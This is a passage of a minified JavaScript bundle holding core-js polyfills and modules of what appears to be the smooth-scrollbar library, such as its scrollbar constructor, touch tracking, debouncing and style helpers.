0?"":n,")_",(++e+o).toString(36))}},function(r,a){r.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(r,a,e){r.exports=e(11).document&&document.documentElement},function(r,a,e){var o=e(16).f,n=e(26),i=e(45)("toStringTag");r.exports=function(t,s,u){t&&!n(t=u?t:t.prototype,i)&&o(t,i,{configurable:!0,value:s})}},function(r,a,e){var o=e(40)("wks"),n=e(41),i=e(11).Symbol,t=typeof i=="function",s=r.exports=function(u){return o[u]||(o[u]=t&&i[u]||(t?i:n)("Symbol."+u))};s.store=o},function(r,a,e){var o=e(26),n=e(47),i=e(39)("IE_PROTO"),t=Object.prototype;r.exports=Object.getPrototypeOf||function(s){return s=n(s),o(s,i)?s[i]:typeof s.constructor=="function"&&s instanceof s.constructor?s.constructor.prototype:s instanceof Object?t:null}},function(r,a,e){var o=e(7);r.exports=function(n){return Object(o(n))}},function(r,a,e){var o=e(13),n=e(10),i=e(47),t=e(49),s=e(50),u=e(37),c=e(51),f=e(52);n(n.S+n.F*!e(54)(function(d){Array.from(d)}),"Array",{from:function(d){var v,E,m,g,b=i(d),y=typeof this=="function"?this:Array,p=arguments.length,_=p>1?arguments[1]:void 0,w=_!==void 0,C=0,S=f(b);if(w&&(_=o(_,p>2?arguments[2]:void 0,2)),S==null||y==Array&&s(S))for(v=u(b.length),E=new y(v);v>C;C++)c(E,C,w?_(b[C],C):b[C]);else for(g=S.call(b),E=new y;!(m=g.next()).done;C++)c(E,C,w?t(g,_,[m.value,C],!0):m.value);return E.length=C,E}})},function(r,a,e){var o=e(17);r.exports=function(n,i,t,s){try{return s?i(o(t)[0],t[1]):i(t)}catch(c){var u=n.return;throw u!==void 0&&o(u.call(n)),c}}},function(r,a,e){var o=e(27),n=e(45)("iterator"),i=Array.prototype;r.exports=function(t){return t!==void 0&&(o.Array===t||i[n]===t)}},function(r,a,e){var o=e(16),n=e(24);r.exports=function(i,t,s){t in i?o.f(i,t,n(0,s)):i[t]=s}},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).getIteratorMethod=function(t){if(t!=null)return t[n]||t["@@iterator"]||i[o(t)]}},function(r,a,e){var o=e(35),n=e(45)("toStringTag"),i=o(function(){return arguments}())=="Arguments",t=function(s,u){try{return s[u]}catch(c){}};r.exports=function(s){var u,c,f;return s===void 0?"Undefined":s===null?"Null":typeof(c=t(u=Object(s),n))=="string"?c:i?o(u):(f=o(u))=="Object"&&typeof u.callee=="function"?"Arguments":f}},function(r,a,e){var o=e(45)("iterator"),n=!1;try{var i=[7][o]();i.return=function(){n=!0},Array.from(i,function(){throw 2})}catch(t){}r.exports=function(t,s){if(!s&&!n)return!1;var u=!1;try{var c=[7],f=c[o]();f.next=function(){return{done:u=!0}},c[o]=function(){return f},t(c)}catch(d){}return u}},function(r,a,e){r.exports={default:e(56),__esModule:!0}},function(r,a,e){e(4),e(57),r.exports=e(61).f("iterator")},function(r,a,e){e(58);for(var o=e(11),n=e(15),i=e(27),t=e(45)("toStringTag"),s=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],u=0;u<5;u++){var c=s[u],f=o[c],d=f&&f.prototype;d&&!d[t]&&n(d,t,c),i[c]=i.Array}},function(r,a,e){var o=e(59),n=e(60),i=e(27),t=e(33);r.exports=e(8)(Array,"Array",function(s,u){this._t=t(s),this._i=0,this._k=u},function(){var s=this._t,u=this._k,c=this._i++;return!s||c>=s.length?(this._t=void 0,n(1)):u=="keys"?n(0,c):u=="values"?n(0,s[c]):n(0,[c,s[c]])},"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(r,a){r.exports=function(){}},function(r,a){r.exports=function(e,o){return{value:o,done:!!e}}},function(r,a,e){a.f=e(45)},function(r,a,e){r.exports={default:e(63),__esModule:!0}},function(r,a,e){e(64),e(75),e(76),e(77),r.exports=e(12).Symbol},function(r,a,e){var o=e(11),n=e(26),i=e(20),t=e(10),s=e(25),u=e(65).KEY,c=e(21),f=e(40),d=e(44),v=e(41),E=e(45),m=e(61),g=e(66),b=e(67),y=e(68),p=e(71),_=e(17),w=e(33),C=e(23),S=e(24),k=e(29),I=e(72),z=e(74),W=e(16),R=e(31),ne=z.f,A=W.f,fe=I.f,V=o.Symbol,F=o.JSON,D=F&&F.stringify,H="prototype",J=E("_hidden"),ee=E("toPrimitive"),q={}.propertyIsEnumerable,U=f("symbol-registry"),te=f("symbols"),ie=f("op-symbols"),le=Object[H],ue=typeof V=="function",Se=o.QObject,Be=!Se||!Se[H]||!Se[H].findChild,x=i&&c(function(){return k(A({},"a",{get:function(){return A(this,"a",{value:7}).a}})).a!=7})?function(T,N,Y){var ce=ne(le,N);ce&&delete le[N],A(T,N,Y),ce&&T!==le&&A(le,N,ce)}:A,M=function(T){var N=te[T]=k(V[H]);return N._k=T,N},O=ue&&typeof V.iterator=="symbol"?function(T){return typeof T=="symbol"}:function(T){return T instanceof V},L=function(T,N,Y){return T===le&&L(ie,N,Y),_(T),N=C(N,!0),_(Y),n(te,N)?(Y.enumerable?(n(T,J)&&T[J][N]&&(T[J][N]=!1),Y=k(Y,{enumerable:S(0,!1)})):(n(T,J)||A(T,J,S(1,{})),T[J][N]=!0),x(T,N,Y)):A(T,N,Y)},P=function(T,N){_(T);for(var Y,ce=y(N=w(N)),de=0,xe=ce.length;xe>de;)L(T,Y=ce[de++],N[Y]);return T},B=function(T,N){return N===void 0?k(T):P(k(T),N)},G=function(T){var N=q.call(this,T=C(T,!0));return!(this===le&&n(te,T)&&!n(ie,T))&&(!(N||!n(this,T)||!n(te,T)||n(this,J)&&this[J][T])||N)},K=function(T,N){if(T=w(T),N=C(N,!0),T!==le||!n(te,N)||n(ie,N)){var Y=ne(T,N);return!Y||!n(te,N)||n(T,J)&&T[J][N]||(Y.enumerable=!0),Y}},ae=function(T){for(var N,Y=fe(w(T)),ce=[],de=0;Y.length>de;)n(te,N=Y[de++])||N==J||N==u||ce.push(N);return ce},Z=function(T){for(var N,Y=T===le,ce=fe(Y?ie:w(T)),de=[],xe=0;ce.length>xe;)!n(te,N=ce[xe++])||Y&&!n(le,N)||de.push(te[N]);return de};ue||(V=function(){if(this instanceof V)throw TypeError("Symbol is not a constructor!");var T=v(arguments.length>0?arguments[0]:void 0),N=function(Y){this===le&&N.call(ie,Y),n(this,J)&&n(this[J],T)&&(this[J][T]=!1),x(this,T,S(1,Y))};return i&&Be&&x(le,T,{configurable:!0,set:N}),M(T)},s(V[H],"toString",function(){return this._k}),z.f=K,W.f=L,e(73).f=I.f=ae,e(70).f=G,e(69).f=Z,i&&!e(9)&&s(le,"propertyIsEnumerable",G,!0),m.f=function(T){return M(E(T))}),t(t.G+t.W+t.F*!ue,{Symbol:V});for(var se="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),be=0;se.length>be;)E(se[be++]);for(var se=R(E.store),be=0;se.length>be;)g(se[be++]);t(t.S+t.F*!ue,"Symbol",{for:function(T){return n(U,T+="")?U[T]:U[T]=V(T)},keyFor:function(T){if(O(T))return b(U,T);throw TypeError(T+" is not a symbol!")},useSetter:function(){Be=!0},useSimple:function(){Be=!1}}),t(t.S+t.F*!ue,"Object",{create:B,defineProperty:L,defineProperties:P,getOwnPropertyDescriptor:K,getOwnPropertyNames:ae,getOwnPropertySymbols:Z}),F&&t(t.S+t.F*(!ue||c(function(){var T=V();return D([T])!="[null]"||D({a:T})!="{}"||D(Object(T))!="{}"})),"JSON",{stringify:function(T){if(T!==void 0&&!O(T)){for(var N,Y,ce=[T],de=1;arguments.length>de;)ce.push(arguments[de++]);return N=ce[1],typeof N=="function"&&(Y=N),!Y&&p(N)||(N=function(xe,Ee){if(Y&&(Ee=Y.call(this,xe,Ee)),!O(Ee))return Ee}),ce[1]=N,D.apply(F,ce)}}}),V[H][ee]||e(15)(V[H],ee,V[H].valueOf),d(V,"Symbol"),d(Math,"Math",!0),d(o.JSON,"JSON",!0)},function(r,a,e){var o=e(41)("meta"),n=e(18),i=e(26),t=e(16).f,s=0,u=Object.isExtensible||function(){return!0},c=!e(21)(function(){return u(Object.preventExtensions({}))}),f=function(g){t(g,o,{value:{i:"O"+ ++s,w:{}}})},d=function(g,b){if(!n(g))return typeof g=="symbol"?g:(typeof g=="string"?"S":"P")+g;if(!i(g,o)){if(!u(g))return"F";if(!b)return"E";f(g)}return g[o].i},v=function(g,b){if(!i(g,o)){if(!u(g))return!0;if(!b)return!1;f(g)}return g[o].w},E=function(g){return c&&m.NEED&&u(g)&&!i(g,o)&&f(g),g},m=r.exports={KEY:o,NEED:!1,fastKey:d,getWeak:v,onFreeze:E}},function(r,a,e){var o=e(11),n=e(12),i=e(9),t=e(61),s=e(16).f;r.exports=function(u){var c=n.Symbol||(n.Symbol=i?{}:o.Symbol||{});u.charAt(0)=="_"||u in c||s(c,u,{value:t.f(u)})}},function(r,a,e){var o=e(31),n=e(33);r.exports=function(i,t){for(var s,u=n(i),c=o(u),f=c.length,d=0;f>d;)if(u[s=c[d++]]===t)return s}},function(r,a,e){var o=e(31),n=e(69),i=e(70);r.exports=function(t){var s=o(t),u=n.f;if(u)for(var c,f=u(t),d=i.f,v=0;f.length>v;)d.call(t,c=f[v++])&&s.push(c);return s}},function(r,a){a.f=Object.getOwnPropertySymbols},function(r,a){a.f={}.propertyIsEnumerable},function(r,a,e){var o=e(35);r.exports=Array.isArray||function(n){return o(n)=="Array"}},function(r,a,e){var o=e(33),n=e(73).f,i={}.toString,t=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],s=function(u){try{return n(u)}catch(c){return t.slice()}};r.exports.f=function(u){return t&&i.call(u)=="[object Window]"?s(u):n(o(u))}},function(r,a,e){var o=e(32),n=e(42).concat("length","prototype");a.f=Object.getOwnPropertyNames||function(i){return o(i,n)}},function(r,a,e){var o=e(70),n=e(24),i=e(33),t=e(23),s=e(26),u=e(19),c=Object.getOwnPropertyDescriptor;a.f=e(20)?c:function(f,d){if(f=i(f),d=t(d,!0),u)try{return c(f,d)}catch(v){}if(s(f,d))return n(!o.f.call(f,d),f[d])}},function(r,a){},function(r,a,e){e(66)("asyncIterator")},function(r,a,e){e(66)("observable")},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(m,g){if(!(m instanceof g))throw new TypeError("Cannot call a class as a function")}var i=e(79),t=o(i),s=e(82),u=o(s),c=e(86),f=o(c);Object.defineProperty(a,"__esModule",{value:!0}),a.SmoothScrollbar=void 0;var d=function(){function m(g,b){for(var y=0;y<b.length;y++){var p=b[y];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),(0,f.default)(g,p.key,p)}}return function(g,b,y){return b&&m(g.prototype,b),y&&m(g,y),g}}(),v=e(89),E=e(112);a.SmoothScrollbar=function(){function m(g){var b=this,y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};n(this,m),g.setAttribute("tabindex","1");var p=(0,E.findChild)(g,"scroll-content"),_=(0,E.findChild)(g,"overscroll-glow"),w=(0,E.findChild)(g,"scrollbar-track-x"),C=(0,E.findChild)(g,"scrollbar-track-y");(0,E.setStyle)(g,{overflow:"hidden",outline:"none"}),(0,E.setStyle)(_,{display:"none","pointer-events":"none"}),this.__readonly("targets",(0,u.default)({container:g,content:p,canvas:{elem:_,context:_.getContext("2d")},xAxis:(0,u.default)({track:w,thumb:(0,E.findChild)(w,"scrollbar-thumb-x")}),yAxis:(0,u.default)({track:C,thumb:(0,E.findChild)(C,"scrollbar-thumb-y")})})).__readonly("offset",{x:0,y:0}).__readonly("thumbOffset",{x:0,y:0}).__readonly("limit",{x:1/0,y:1/0}).__readonly("movement",{x:0,y:0}).__readonly("movementLocked",{x:!1,y:!1}).__readonly("overscrollRendered",{x:0,y:0}).__readonly("overscrollBack",!1).__readonly("thumbSize",{x:0,y:0,realX:0,realY:0}).__readonly("bounding",{top:0,right:0,bottom:0,left:0}).__readonly("children",[]).__readonly("parents",[]).__readonly("size",this.getSize()).__readonly("isNestedScrollbar",!1),(0,t.default)(this,{__hideTrackThrottle:{value:(0,E.debounce)(this.hideTrack.bind(this),1e3,!1)},__updateThrottle:{value:(0,E.debounce)(this.update.bind(this))},__touchRecord:{value:new E.TouchRecord},__listeners:{value:[]},__handlers:{value:[]},__children:{value:[]},__timerID:{value:{}}}),this.__initOptions(y),this.__initScrollbar();var S=g.scrollLeft,k=g.scrollTop;if(g.scrollLeft=g.scrollTop=0,this.setPosition(S,k,!0),v.sbList.set(g,this),typeof v.GLOBAL_ENV.MutationObserver=="function"){var I=new v.GLOBAL_ENV.MutationObserver(function(){b.update(!0)});I.observe(p,{childList:!0}),Object.defineProperty(this,"__observer",{value:I})}}return d(m,[{key:"MAX_OVERSCROLL",get:function(){var g=this.options,b=this.size;switch(g.overscrollEffect){case"bounce":var y=Math.floor(Math.sqrt(Math.pow(b.container.width,2)+Math.pow(b.container.height,2))),p=this.__isMovementLocked()?2:10;return v.GLOBAL_ENV.TOUCH_SUPPORTED?(0,E.pickInRange)(y/p,100,1e3):(0,E.pickInRange)(y/10,25,50);case"glow":return 150;default:return 0}}},{key:"scrollTop",get:function(){return this.offset.y}},{key:"scrollLeft",get:function(){return this.offset.x}}]),m}()},function(r,a,e){r.exports={default:e(80),__esModule:!0}},function(r,a,e){e(81);var o=e(12).Object;r.exports=function(n,i){return o.defineProperties(n,i)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperties:e(30)})},function(r,a,e){r.exports={default:e(83),__esModule:!0}},function(r,a,e){e(84),r.exports=e(12).Object.freeze},function(r,a,e){var o=e(18),n=e(65).onFreeze;e(85)("freeze",function(i){return function(t){return i&&o(t)?i(n(t)):t}})},function(r,a,e){var o=e(10),n=e(12),i=e(21);r.exports=function(t,s){var u=(n.Object||{})[t]||Object[t],c={};c[t]=s(u),o(o.S+o.F*i(function(){u(1)}),"Object",c)}},function(r,a,e){r.exports={default:e(87),__esModule:!0}},function(r,a,e){e(88);var o=e(12).Object;r.exports=function(n,i,t){return o.defineProperty(n,i,t)}},function(r,a,e){var o=e(10);o(o.S+o.F*!e(20),"Object",{defineProperty:e(16).f})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(93);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){r.exports={default:e(91),__esModule:!0}},function(r,a,e){e(92),r.exports=e(12).Object.keys},function(r,a,e){var o=e(47),n=e(31);e(85)("keys",function(){return function(i){return n(o(i))}})},function(r,a,e){function o(d){return d&&d.__esModule?d:{default:d}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(94);(0,s.default)(u).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return u[d]}})});var c=e(95);(0,s.default)(c).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return c[d]}})});var f=e(111);(0,s.default)(f).forEach(function(d){d!=="default"&&d!=="__esModule"&&(0,i.default)(a,d,{enumerable:!0,get:function(){return f[d]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=function(f){var d={},v={};return(0,s.default)(f).forEach(function(E){(0,i.default)(d,E,{get:function(){if(!v.hasOwnProperty(E)){var m=f[E];v[E]=m()}return v[E]}})}),d},c={MutationObserver:function(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver},TOUCH_SUPPORTED:function(){return"ontouchstart"in document},EASING_MULTIPLIER:function(){return navigator.userAgent.match(/Android/)?.5:.25},WHEEL_EVENT:function(){return"onwheel"in window?"wheel":"mousewheel"}};a.GLOBAL_ENV=u(c)},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(96),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=new i.default,s=t.set.bind(t),u=t.delete.bind(t);t.update=function(){t.forEach(function(c){c.__updateTree()})},t.delete=function(){var c=u.apply(void 0,arguments);return t.update(),c},t.set=function(){var c=s.apply(void 0,arguments);return t.update(),c},a.sbList=t},function(r,a,e){r.exports={default:e(97),__esModule:!0}},function(r,a,e){e(75),e(4),e(57),e(98),e(108),r.exports=e(12).Map},function(r,a,e){var o=e(99);r.exports=e(104)("Map",function(n){return function(){return n(this,arguments.length>0?arguments[0]:void 0)}},{get:function(n){var i=o.getEntry(this,n);return i&&i.v},set:function(n,i){return o.def(this,n===0?0:n,i)}},o,!0)},function(r,a,e){var o=e(16).f,n=e(29),i=e(100),t=e(13),s=e(101),u=e(7),c=e(102),f=e(8),d=e(60),v=e(103),E=e(20),m=e(65).fastKey,g=E?"_s":"size",b=function(y,p){var _,w=m(p);if(w!=="F")return y._i[w];for(_=y._f;_;_=_.n)if(_.k==p)return _};r.exports={getConstructor:function(y,p,_,w){var C=y(function(S,k){s(S,C,p,"_i"),S._i=n(null),S._f=void 0,S._l=void 0,S[g]=0,k!=null&&c(k,_,S[w],S)});return i(C.prototype,{clear:function(){for(var S=this,k=S._i,I=S._f;I;I=I.n)I.r=!0,I.p&&(I.p=I.p.n=void 0),delete k[I.i];S._f=S._l=void 0,S[g]=0},delete:function(S){var k=this,I=b(k,S);if(I){var z=I.n,W=I.p;delete k._i[I.i],I.r=!0,W&&(W.n=z),z&&(z.p=W),k._f==I&&(k._f=z),k._l==I&&(k._l=W),k[g]--}return!!I},forEach:function(S){s(this,C,"forEach");for(var k,I=t(S,arguments.length>1?arguments[1]:void 0,3);k=k?k.n:this._f;)for(I(k.v,k.k,this);k&&k.r;)k=k.p},has:function(S){return!!b(this,S)}}),E&&o(C.prototype,"size",{get:function(){return u(this[g])}}),C},def:function(y,p,_){var w,C,S=b(y,p);return S?S.v=_:(y._l=S={i:C=m(p,!0),k:p,v:_,p:w=y._l,n:void 0,r:!1},y._f||(y._f=S),w&&(w.n=S),y[g]++,C!=="F"&&(y._i[C]=S)),y},getEntry:b,setStrong:function(y,p,_){f(y,p,function(w,C){this._t=w,this._k=C,this._l=void 0},function(){for(var w=this,C=w._k,S=w._l;S&&S.r;)S=S.p;return w._t&&(w._l=S=S?S.n:w._t._f)?C=="keys"?d(0,S.k):C=="values"?d(0,S.v):d(0,[S.k,S.v]):(w._t=void 0,d(1))},_?"entries":"values",!_,!0),v(p)}}},function(r,a,e){var o=e(15);r.exports=function(n,i,t){for(var s in i)t&&n[s]?n[s]=i[s]:o(n,s,i[s]);return n}},function(r,a){r.exports=function(e,o,n,i){if(!(e instanceof o)||i!==void 0&&i in e)throw TypeError(n+": incorrect invocation!");return e}},function(r,d,e){var o=e(13),n=e(49),i=e(50),t=e(17),s=e(37),u=e(52),c={},f={},d=r.exports=function(v,E,m,g,b){var y,p,_,w,C=b?function(){return v}:u(v),S=o(m,g,E?2:1),k=0;if(typeof C!="function")throw TypeError(v+" is not iterable!");if(i(C)){for(y=s(v.length);y>k;k++)if(w=E?S(t(p=v[k])[0],p[1]):S(v[k]),w===c||w===f)return w}else for(_=C.call(v);!(p=_.next()).done;)if(w=n(_,S,p.value,E),w===c||w===f)return w};d.BREAK=c,d.RETURN=f},function(r,a,e){var o=e(11),n=e(12),i=e(16),t=e(20),s=e(45)("species");r.exports=function(u){var c=typeof n[u]=="function"?n[u]:o[u];t&&c&&!c[s]&&i.f(c,s,{configurable:!0,get:function(){return this}})}},function(r,a,e){var o=e(11),n=e(10),i=e(65),t=e(21),s=e(15),u=e(100),c=e(102),f=e(101),d=e(18),v=e(44),E=e(16).f,m=e(105)(0),g=e(20);r.exports=function(b,y,p,_,w,C){var S=o[b],k=S,I=w?"set":"add",z=k&&k.prototype,W={};return g&&typeof k=="function"&&(C||z.forEach&&!t(function(){new k().entries().next()}))?(k=y(function(R,ne){f(R,k,b,"_c"),R._c=new S,ne!=null&&c(ne,w,R[I],R)}),m("add,clear,delete,forEach,get,has,set,keys,values,entries,toJSON".split(","),function(R){var ne=R=="add"||R=="set";R in z&&(!C||R!="clear")&&s(k.prototype,R,function(A,fe){if(f(this,k,R),!ne&&C&&!d(A))return R=="get"&&void 0;var V=this._c[R](A===0?0:A,fe);return ne?this:V})}),"size"in z&&E(k.prototype,"size",{get:function(){return this._c.size}})):(k=_.getConstructor(y,b,w,I),u(k.prototype,p),i.NEED=!0),v(k,b),W[b]=k,n(n.G+n.W+n.F,W),C||_.setStrong(k,b,w),k}},function(r,a,e){var o=e(13),n=e(34),i=e(47),t=e(37),s=e(106);r.exports=function(u,c){var f=u==1,d=u==2,v=u==3,E=u==4,m=u==6,g=u==5||m,b=c||s;return function(y,p,_){for(var w,C,S=i(y),k=n(S),I=o(p,_,3),z=t(k.length),W=0,R=f?b(y,z):d?b(y,0):void 0;z>W;W++)if((g||W in k)&&(w=k[W],C=I(w,W,S),u)){if(f)R[W]=C;else if(C)switch(u){case 3:return!0;case 5:return w;case 6:return W;case 2:R.push(w)}else if(E)return!1}return m?-1:v||E?E:R}}},function(r,a,e){var o=e(107);r.exports=function(n,i){return new(o(n))(i)}},function(r,a,e){var o=e(18),n=e(71),i=e(45)("species");r.exports=function(t){var s;return n(t)&&(s=t.constructor,typeof s!="function"||s!==Array&&!n(s.prototype)||(s=void 0),o(s)&&(s=s[i],s===null&&(s=void 0))),s===void 0?Array:s}},function(r,a,e){var o=e(10);o(o.P+o.R,"Map",{toJSON:e(109)("Map")})},function(r,a,e){var o=e(53),n=e(110);r.exports=function(i){return function(){if(o(this)!=i)throw TypeError(i+"#toJSON isn't generic");return n(this)}}},function(r,a,e){var o=e(102);r.exports=function(n,i){var t=[];return o(n,!1,t.push,t,i),t}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.selectors="scrollbar, [scrollbar], [data-scrollbar]"},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(113);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(_){return _&&_.__esModule?_:{default:_}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(114);(0,s.default)(u).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return u[_]}})});var c=e(115);(0,s.default)(c).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return c[_]}})});var f=e(116);(0,s.default)(f).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return f[_]}})});var d=e(117);(0,s.default)(d).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return d[_]}})});var v=e(118);(0,s.default)(v).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return v[_]}})});var E=e(119);(0,s.default)(E).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return E[_]}})});var m=e(120);(0,s.default)(m).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return m[_]}})});var g=e(121);(0,s.default)(g).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return g[_]}})});var b=e(122);(0,s.default)(b).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return b[_]}})});var y=e(123);(0,s.default)(y).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return y[_]}})});var p=e(124);(0,s.default)(p).forEach(function(_){_!=="default"&&_!=="__esModule"&&(0,i.default)(a,_,{enumerable:!0,get:function(){return p[_]}})})},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.buildCurve=function(e,o){if(o<=0)return[e];for(var n=[],i=Math.round(o/1e3*60)-1,t=e?Math.pow(1/Math.abs(e),1/i):0,s=1;s<=i;s++)n.push(e-e*Math.pow(t,s));return n.push(e),n}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e=100;a.debounce=function(o){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:e,i=!(arguments.length>2&&arguments[2]!==void 0)||arguments[2];if(typeof o=="function"){var t=void 0;return function(){for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];!t&&i&&setTimeout(function(){return o.apply(void 0,u)}),clearTimeout(t),t=setTimeout(function(){t=void 0,o.apply(void 0,u)},n)}}}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}function n(s){if(Array.isArray(s)){for(var u=0,c=Array(s.length);u<s.length;u++)c[u]=s[u];return c}return(0,t.default)(s)}var i=e(2),t=o(i);Object.defineProperty(a,"__esModule",{value:!0}),a.findChild=function(s,u){var c=s.children,f=null;return c&&[].concat(n(c)).some(function(d){if(d.className.match(u))return f=d,!0}),f}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0});var e={STANDARD:1,OTHERS:-3},o=[1,28,500],n=function(i){return o[i]||o[0]};a.getDelta=function(i){if("deltaX"in i){var t=n(i.deltaMode);return{x:i.deltaX/e.STANDARD*t,y:i.deltaY/e.STANDARD*t}}return"wheelDeltaX"in i?{x:i.wheelDeltaX/e.OTHERS,y:i.wheelDeltaY/e.OTHERS}:{x:0,y:i.wheelDelta/e.OTHERS}}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.getPointerData=function(e){return e.touches?e.touches[e.touches.length-1]:e}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getPosition=void 0;var o=e(118);a.getPosition=function(n){var i=(0,o.getPointerData)(n);return{x:i.clientX,y:i.clientY}}},function(r,a,e){Object.defineProperty(a,"__esModule",{value:!0}),a.getTouchID=void 0;var o=e(118);a.getTouchID=function(n){var i=(0,o.getPointerData)(n);return i.identifier}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.isOneOf=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return o.some(function(n){return e===n})}},function(r,a){Object.defineProperty(a,"__esModule",{value:!0}),a.pickInRange=function(e){var o=arguments.length>1&&arguments[1]!==void 0?arguments[1]:-1/0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1/0;return Math.max(o,Math.min(e,n))}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(90),i=o(n);Object.defineProperty(a,"__esModule",{value:!0});var t=["webkit","moz","ms","o"],s=new RegExp("^-(?!(?:"+t.join("|")+")-)"),u=function(c){var f={};return(0,i.default)(c).forEach(function(d){if(!s.test(d))return void(f[d]=c[d]);var v=c[d];d=d.replace(/^-/,""),f[d]=v,t.forEach(function(E){f["-"+E+"-"+d]=v})}),f};a.setStyle=function(c,f){f=u(f),(0,i.default)(f).forEach(function(d){var v=d.replace(/^-/,"").replace(/-([a-z])/g,function(E,m){return m.toUpperCase()});c.style[v]=f[d]})}},function(r,a,e){function o(b){return b&&b.__esModule?b:{default:b}}function n(b){if(Array.isArray(b)){for(var y=0,p=Array(b.length);y<b.length;y++)p[y]=b[y];return p}return(0,s.default)(b)}function i(b,y){if(!(b instanceof y))throw new TypeError("Cannot call a class as a function")}var t=e(2),s=o(t),u=e(86),c=o(u),f=e(125),d=o(f);Object.defineProperty(a,"__esModule",{value:!0}),a.TouchRecord=void 0;var v=d.default||function(b){for(var y=1;y<arguments.length;y++){var p=arguments[y];for(var _ in p)Object.prototype.hasOwnProperty.call(p,_)&&(b[_]=p[_])}return b},E=function(){function b(y,p){for(var _=0;_<p.length;_++){var w=p[_];w.enumerable=w.enumerable||!1,w.configurable=!0,"value"in w&&(w.writable=!0),(0,c.default)(y,w.key,w)}}return function(y,p,_){return p&&b(y.prototype,p),_&&b(y,_),y}}(),m=e(119),g=function(){function b(y){i(this,b),this.updateTime=Date.now(),this.delta={x:0,y:0},this.velocity={x:0,y:0},this.lastPosition=(0,m.getPosition)(y)}return E(b,[{key:"update",value:function(y){var p=this.velocity,_=this.updateTime,w=this.lastPosition,C=Date.now(),S=(0,m.getPosition)(y),k={x:-(S.x-w.x),y:-(S.y-w.y)},I=C-_||16,z=k.x/I*1e3,W=k.y/I*1e3;p.x=.8*z+.2*p.x,p.y=.8*W+.2*p.y,this.delta=k,this.updateTime=C,this.lastPosition=S}}]),b}();a.TouchRecord=function(){function b(){i(this,b),this.touchList={},this.lastTouch=null,this.activeTouchID=void 0}return E(b,[{key:"__add",value:function(y){if(this.__has(y))return null;var p=new g(y);return this.touchList[y.identifier]=p,p}},{key:"__renew",value:function(y){if(!this.__has(y))return null;var p=this.touchList[y.identifier];return p.update(y),p}},{key:"__delete",value:function(y){return delete this.touchList[y.identifier]}},{key:"__has",value:function(y){return this.touchList.hasOwnProperty(y.identifier)}},{key:"__setActiveID",value:function(y){this.activeTouchID=y[y.length-1].identifier,this.lastTouch=this.touchList[this.activeTouchID]}},{key:"__getActiveTracker",value:function(){var y=this.touchList,p=this.activeTouchID;return y[p]}},{key:"isActive",value:function(){return this.activeTouchID!==void 0}},{key:"getDelta",value:function(){var y=this.__getActiveTracker();return y?v({},y.delta):this.__primitiveValue}},{key:"getVelocity",value:function(){var 